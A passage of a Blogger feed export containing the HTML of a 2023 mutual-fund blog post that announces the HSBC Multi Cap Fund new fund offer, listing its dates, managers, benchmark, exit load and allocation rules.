Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4GTrXB2XgPJTypsm1onZiyN6fz9i2ikjTlutK9IiEtMk1hiQ-bQekP6M2GjcVLRGlfR28NugFCuezJpOjFbSSzktEKMZHV5xl-wTryA9bfvc4o3HNzevKSCkGFympJjujfexThLIB-wFdpQfrhb3WLkgxY2hkqQ1LCwaUiM_JtuiCAQE3jCsuHh06\/s72-c\/unnamed%20(1).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-4121581217393442618"},"published":{"$t":"2023-01-16T18:32:00.001+05:30"},"updated":{"$t":"2023-04-03T17:26:58.847+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"equity mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sip mutual fund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Types of Mutual Funds"}],"title":{"type":"text","$t":"HSBC Multi Cap Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHSBC Mutual Fund is\ncoming out with a NFO in the form of HSBC Multi cap Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHSBC Multi cap Fund\nwould be a multi cap fund with minimum allocation requirement to large, mid and\nsmall caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would be open\nfor subscription from January 10, 2023 to January 24, 2023.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMhJNu1puli6VF6gayuTomMxtZHVmZH6XgSfNA7bDX3IQEPd6-JPjTucqXB1NiIbYpo3Y_F524fiSshDxOa9rO9XchIZeR9VRaugWRuuFTcC3Nzs0BBqjoa4WBsCEZM9k4k9oJrTs5oesA5s-9r_euvKqrBM7K9qxR1NT4BImBeOPC4WUFw_nhctWP\/s600\/unnamed.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"hsbc mutual fund\" border=\"0\" data-original-height=\"525\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMhJNu1puli6VF6gayuTomMxtZHVmZH6XgSfNA7bDX3IQEPd6-JPjTucqXB1NiIbYpo3Y_F524fiSshDxOa9rO9XchIZeR9VRaugWRuuFTcC3Nzs0BBqjoa4WBsCEZM9k4k9oJrTs5oesA5s-9r_euvKqrBM7K9qxR1NT4BImBeOPC4WUFw_nhctWP\/s16000\/unnamed.jpg\" title=\"hsbc multi cap fund\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO details\nfor HSBC Multi Cap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E10\/01\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E24\/01\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EVenugopal Manghat\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ESonal Gupta\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EKapil Punjabi \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENifty 500 Multicap 50:25:25 TRI\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E5,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMulti Cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENil if 10% 0f units are switched\/redeemed out on or within 1 year from\n  the day of allotment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E1% if units are switched\/redeemed above the 10% limit within 1 year.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENil if redeemed\/switched after 1 year from day of allotment.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHSBC Multi Cap Fund\nwould be an open – ended dynamic equity fund with minimum allocation\nrequirement to invest 25% in each large, mid and small cap stocks with the\nremaining 25% at the complete discretion of the fund manager.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe scheme would\nreopen for investment from 3\u003Csup\u003Eth\u003C\/sup\u003E February 2023. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2021\/06\/why-you-must-review-your-mutual-fund-portfolio-yearly.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read why you should review your mutual fund portfolio yearly\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHSBC\nMulti Cap Fund Investment Objectives\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe investment\nobjective of the fund is to generate long term growth while identifying and\ninvesting in opportunities across market caps through an in house market cap\nmodel.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr 